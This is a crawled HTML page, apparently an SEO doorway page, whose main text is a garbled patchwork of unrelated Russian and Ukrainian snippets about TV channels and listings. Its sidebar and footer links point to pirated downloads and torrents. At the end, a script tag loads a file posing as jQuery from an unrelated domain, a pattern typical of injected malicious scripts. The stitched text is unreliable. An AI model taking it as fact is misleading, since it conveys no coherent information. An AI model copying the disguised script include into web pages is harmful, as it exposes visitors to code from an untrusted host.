

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-tv-programma-tadzhikistan.html
body_size: 3115
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тв программа таджикистан - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тв программа таджикистан</h2>
                            </header>
                            <p>Программа телепередач на сегодня на неделю и архив телепрограммы на тв. Анонсы телепередач, трейлеры и онлайн передачи. ТВ программа для Беларуси, Украины, России, Германии, Первый, ТНТ, СТС, Беларусь 5, ОНТ, Интер. Программа об удивительном мире живой природы, ее представителях, их повадках и среде обитания. 
«shopping-tv» – перший в Україні 24-годинний інформаційно-рекламний спеціалізований телеканал, який розпочав мовлення у червні 2008 року. Телеканал Лидер ТВ (Lider TV). Смотреть онлайн. Телеканал Лидер ТВ (Lider TV)-Азербайджанский частный телеканал. Смотреть ТВ онлайн 200+ каналов и так много причин смотреть их в прямом эфире онлайн. Телеканал Xəzər TV. Прямой телеэфир в интернете. Смотреть телеканал Азербайджана Xazar онлайн. Телетрансляции Азербайджанское телевидение в интернете. Смотреть бесплатно. Звезда — смотреть российское телевидение онлайн. Смотрите телеканал Звезда ТВ в прямом эфире на нашем сайте. Программа передач канала Звезда на сегодня. Подождите этот промежуток времени, если программа не работает, или наблюдаются частые буферизации, значит скорость вашего подключения ниже необходимой. «МИР 24» информационно-аналитический интернет-портал. Сетевое издание. Закрытое. 
На сайте функционирует система коррекции ошибок. Обнаружив неточность в тексте, выделите. Подождите этот промежуток времени, если программа не работает, или наблюдаются частые. Главные события дня в России и мире: новости, статьи, фото, видео, инфографика. Первый. ТНТ позиционирует себя как развлекательный канал. Программа передач телеканала состоит. Программа не совпадает с тем,что идет по тв. Написано Бостон -Тампа Бей,а идет снукер. Деловая программа Российского инвестиционного форума.  Проблемы, которые стоят перед. Кино-Театр.РУ - интервью, статьи, премьеры, афиша, новости кино и театра. 1) Продолжается официальный визит президента Сооронбая Жээнбекова в Турцию. 
Версии канала РТР-Планета — Европа (запущена 1 июля 2002 года) с логотипом и межпрограммным. Праздники, дни городов, знаменательные события 2 февраля 2019 года. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-mody-na-igru-batman-arkham-city.html">Моды на игру batman arkham city</a></li>
                                <li><a href="bpp0j-abstractspoon-todolist.html">Abstractspoon todolist</a></li>
                                <li><a href="bpp0j-maintest-4-onlayn.html">Maintest 4 онлайн</a></li>
                                <li><a href="bpp0j-prilozhenie-grafik-raboty-dlya-windows-7.html">Приложение график работы для windows 7</a></li>
                                <li><a href="bpp0j-evrovidenie-2006-skachat-pesni.html">Евровидение 2006 скачать песни</a></li>
                                <li><a href="bpp0j-ekaterina-markova-kniga-bludnica-skachat-besplatno.html">Екатерина маркова книга блудница скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-winery-dogs-skachat-albom.html">Winery dogs скачать альбом</a></li>
                                            <li><a href="bpp0j-pesnya-iz-anime-dyavolskie-vozlyublennye-skachat-besplatno.html">Песня из аниме дьявольские возлюбленные скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-zadornov-2014-torrent-skachat.html">Задорнов 2014 торрент скачать</a></li>
                                            <li><a href="bpp0j-skachat-igru-durak-podkidnoy.html">Скачать игру дурак подкидной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-zlotnikov-gron-poslednyaya-bitva-audiokniga.html">Злотников грон последняя битва аудиокнига</a></li>
                                            <li><a href="bpp0j-mentalist-7-sezon-lostfilm-skachat-torrent.html">Менталист 7 сезон lostfilm скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-lyubov-zemnaya-kniga.html">Любовь земная книга</a></li>
                                            <li><a href="bpp0j-skachat-no-dvd-chistoe-nebo.html">Скачать no dvd чистое небо</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
